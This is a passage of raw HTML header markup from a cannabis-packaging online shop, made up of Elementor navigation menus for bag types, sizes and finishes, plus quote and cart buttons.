<a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;6297&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="6297" class="elementor elementor-6297" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7ec09a1a elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7ec09a1a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;9a9d3fe&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d5b855" data-id="1d5b855" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7dd3770b" data-id="7dd3770b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f12881e elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="4f12881e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://containers4marijuana.com/get-a-quote/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Get A Quick Quote</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4db70aa toggle-icon--basket-solid elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--show-divider-yes elementor-menu-cart--show-remove-button-yes elementor-menu-cart--buttons-inline elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4db70aa" data-element_type="widget" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
						<div class="elementor-menu-cart__container elementor-lightbox" aria-expanded="false">
				<div class="elementor-menu-cart__main" aria-expanded="false">
					<div class="elementor-menu-cart__close-button"></div>
					<div class="widget_shopping_cart_content"></div>
				</div>
			</div>
						<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-button elementor-size-sm">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon" aria-hidden="true"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>

								</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-35550fbd elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35550fbd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Sign In</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d12b7ae elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5d12b7ae" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;9a9d3fe&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d69a03b" data-id="7d69a03b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18e6d5b elementor-widget elementor-widget-image" data-id="18e6d5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://containers4marijuana.com/">
							<img width="131" height="132" src="https://containers4marijuana.com/wp-content/uploads/2021/08/logo_c4m_high_bear-7.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://containers4marijuana.com/wp-content/uploads/2021/08/logo_c4m_high_bear-7.png 131w, https://containers4marijuana.com/wp-content/uploads/2021/08/logo_c4m_high_bear-7-100x100.png 100w" sizes="(max-width: 131px) 100vw, 131px" />								</a>
											</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fd92575" data-id="fd92575" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-46c48560 elementor-nav-menu--stretch elementor-nav-menu__align-right elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="46c48560" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-46c48560" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7460"><a href="https://containers4marijuana.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7465"><a href="https://containers4marijuana.com/custom-cannabis-packaging/" class="elementor-item">Custom Weed Bags</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8035"><a href="https://containers4marijuana.com/child-resistant-cannabis-packaging/" class="elementor-sub-item">Child Resistant Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7466"><a href="https://containers4marijuana.com/designer-weed-bags/" class="elementor-sub-item">Designer Weed Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9747"><a href="https://containers4marijuana.com/custom-thc-gummies-packaging/" class="elementor-sub-item">Gummies Packaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9901"><a href="https://containers4marijuana.com/custom-cannabis-flower-packaging/" class="elementor-sub-item">Cannabis Flower Packaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7471"><a href="https://containers4marijuana.com/mylar-weed-bags/" class="elementor-sub-item">Mylar Weed Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9193"><a href="https://containers4marijuana.com/exit-bags/" class="elementor-sub-item">Exit Bags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7472"><a href="https://containers4marijuana.com/shop-now/" class="elementor-item">Shop by Size</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7468"><a href="https://containers4marijuana.com/gram-bags-for-marijuana/" class="elementor-sub-item">Gram Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8050"><a href="https://containers4marijuana.com/1-8th-marijuana-bags/" class="elementor-sub-item">1/8th Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a href="https://containers4marijuana.com/quarter-bags/" class="elementor-sub-item">1/4th Quarter Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://containers4marijuana.com/half-ounce-bags-for-marijuana/" class="elementor-sub-item">1/2 Half Ounce Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7474"><a href="https://containers4marijuana.com/ounce-bags-for-marijuana-2/" class="elementor-sub-item">1 Ounce Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9234"><a href="https://containers4marijuana.com/1-pound-weed-bags/" class="elementor-sub-item">1 Pound Bags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9346"><a href="#" class="elementor-item elementor-item-anchor">Shop by Finish</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203"><a href="https://containers4marijuana.com/glossy-weed-bagies/" class="elementor-sub-item">Glossy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9749"><a href="https://containers4marijuana.com/matte-weed-baggies/" class="elementor-sub-item">Matte</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9348"><a href="#" class="elementor-sub-item elementor-item-anchor">Soft Touch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10092"><a href="https://containers4marijuana.com/holographic/" class="elementor-sub-item">Holographic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7467"><a href="https://containers4marijuana.com/get-a-quote/" class="elementor-item">Get A Quick Quote</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7462"><a href="https://containers4marijuana.com/cart/" class="elementor-item">Cart</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7463"><a href="https://containers4marijuana.com/checkout/" class="elementor-sub-item">Checkout</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7469"><a href="https://containers4marijuana.com/my-account/" class="elementor-sub-item">My Account</a></li>
</ul>
</li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-46c48560" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7460"><a href="https://containers4marijuana.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7465"><a href="https://containers4marijuana.com/custom-cannabis-packaging/" class="elementor-item">Custom Weed Bags</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8035"><a href="https://containers4marijuana.com/child-resistant-cannabis-packaging/" class="elementor-sub-item">Child Resistant Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7466"><a href="https://containers4marijuana.com/designer-weed-bags/" class="elementor-sub-item">Designer Weed Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9747"><a href="https://containers4marijuana.com/custom-thc-gummies-packaging/" class="elementor-sub-item">Gummies Packaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9901"><a href="https://containers4marijuana.com/custom-cannabis-flower-packaging/" class="elementor-sub-item">Cannabis Flower Packaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7471"><a href="https://containers4marijuana.com/mylar-weed-bags/" class="elementor-sub-item">Mylar Weed Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9193"><a href="https://containers4marijuana.com/exit-bags/" class="elementor-sub-item">Exit Bags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7472"><a href="https://containers4marijuana.com/shop-now/" class="elementor-item">Shop by Size</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7468"><a href="https://containers4marijuana.com/gram-bags-for-marijuana/" class="elementor-sub-item">Gram Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8050"><a href="https://containers4marijuana.com/1-8th-marijuana-bags/" class="elementor-sub-item">1/8th Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a href="https://containers4marijuana.com/quarter-bags/" class="elementor-sub-item">1/4th Quarter Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://containers4marijuana.com/half-ounce-bags-for-marijuana/" class="elementor-sub-item">1/2 Half Ounce Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7474"><a href="https://containers4marijuana.com/ounce-bags-for-marijuana-2/" class="elementor-sub-item">1 Ounce Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9234"><a href="https://containers4marijuana.com/1-pound-weed-bags/" class="elementor-sub-item">1 Pound Bags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9346"><a href="#" class="elementor-item elementor-item-anchor">Shop by Finish</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203"><a href="https://containers4marijuana.com/glossy-weed-bagies/" class="elementor-sub-item">Glossy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9749"><a href="https://containers4marijuana.com/matte-weed-baggies/" class="elementor-sub-item">Matte</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9348"><a href="#" class="elementor-sub-item elementor-item-anchor">Soft Touch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10092"><a href="https://containers4marijuana.com/holographic/" class="elementor-sub-item">Holographic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7467"><a href="https://containers4marijuana.com/get-a-quote/" class="elementor-item">Get A Quick Quote</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7462"><a href="https://containers4marijuana.com/cart/" class="elementor-item">Cart</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7463"><a href="https://containers4marijuana.com/checkout/" class="elementor-sub-item">Checkout</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7469"><a href="https://containers4marijuana.com/my-account/" class="elementor-sub-item">My Account</a></li>
</ul>
</li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7be3c6b elementor-section-height-min-height elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7be3c6b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;9a9d3fe&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cc4653a" data-id="cc4653a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7dfc219" data-id="7dfc219" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d8b587 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="8d8b587" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://containers4marijuana.com/get-a-quote/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Get A Quote</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fca04a1 toggle-icon--basket-solid elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--show-divider-yes elementor-menu-cart--show-remove-button-yes elementor-menu-cart--buttons-inline elementor-widget elementor-widget-woocommerce-menu-cart" data-id="fca04a1" data-element_type="widget" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
						<div class="elementor-menu-cart__container elementor-lightbox" aria-expanded="false">
				<div class="elementor-menu-cart__main" aria-expanded="false">
					<div class="elementor-menu-cart__close-button"></div>
					<div class="widget_shopping_cart_content"></div>
				</div>
			</div>
						<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-button elementor-size-sm">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon" aria-hidden="true"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>

								</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-6ab3e83 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ab3e83" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Sign In</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a801504 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a801504" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;47303e1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ccebdb6" data-id="ccebdb6" data-element_type="column" id="imgoooo">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b7c37c5 elementor-widget elementor-widget-image" data-id="b7c37c5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://containers4marijuana.com/">
							<img width="131" height="132" src="https://containers4marijuana.com/wp-content/uploads/2021/08/logo_c4m_high_bear-7.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://containers4marijuana.com/wp-content/uploads/2021/08/logo_c4m_high_bear-7.png 131w, https://containers4marijuana.com/wp-content/uploads/2021/08/logo_c4m_high_bear-7-100x100.png 100w" sizes="(max-width: 131px) 100vw, 131px" />								</a>
											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e7692c5 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e7692c5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-e7692c5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7460"><a href="https://containers4marijuana.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7465"><a href="https://containers4marijuana.com/custom-cannabis-packaging/" class="elementor-item">Custom Weed Bags</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8035"><a href="https://containers4marijuana.com/child-resistant-cannabis-packaging/" class="elementor-sub-item">Child Resistant Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7466"><a href="https://containers4marijuana.com/designer-weed-bags/" class="elementor-sub-item">Designer Weed Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9747"><a href="https://containers4marijuana.com/custom-thc-gummies-packaging/" class="elementor-sub-item">Gummies Packaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9901"><a href="https://containers4marijuana.com/custom-cannabis-flower-packaging/" class="elementor-sub-item">Cannabis Flower Packaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7471"><a href="https://containers4marijuana.com/mylar-weed-bags/" class="elementor-sub-item">Mylar Weed Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9193"><a href="https://containers4marijuana.com/exit-bags/" class="elementor-sub-item">Exit Bags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7472"><a href="https://containers4marijuana.com/shop-now/" class="elementor-item">Shop by Size</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7468"><a href="https://containers4marijuana.com/gram-bags-for-marijuana/" class="elementor-sub-item">Gram Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8050"><a href="https://containers4marijuana.com/1-8th-marijuana-bags/" class="elementor-sub-item">1/8th Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a href="https://containers4marijuana.com/quarter-bags/" class="elementor-sub-item">1/4th Quarter Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://containers4marijuana.com/half-ounce-bags-for-marijuana/" class="elementor-sub-item">1/2 Half Ounce Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7474"><a href="https://containers4marijuana.com/ounce-bags-for-marijuana-2/" class="elementor-sub-item">1 Ounce Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9234"><a href="https://containers4marijuana.com/1-pound-weed-bags/" class="elementor-sub-item">1 Pound Bags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9346"><a href="#" class="elementor-item elementor-item-anchor">Shop by Finish</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203"><a href="https://containers4marijuana.com/glossy-weed-bagies/" class="elementor-sub-item">Glossy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9749"><a href="https://containers4marijuana.com/matte-weed-baggies/" class="elementor-sub-item">Matte</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9348"><a href="#" class="elementor-sub-item elementor-item-anchor">Soft Touch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10092"><a href="https://containers4marijuana.com/holographic/" class="elementor-sub-item">Holographic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7467"><a href="https://containers4marijuana.com/get-a-quote/" class="elementor-item">Get A Quick Quote</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7462"><a href="https://containers4marijuana.com/cart/" class="elementor-item">Cart</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
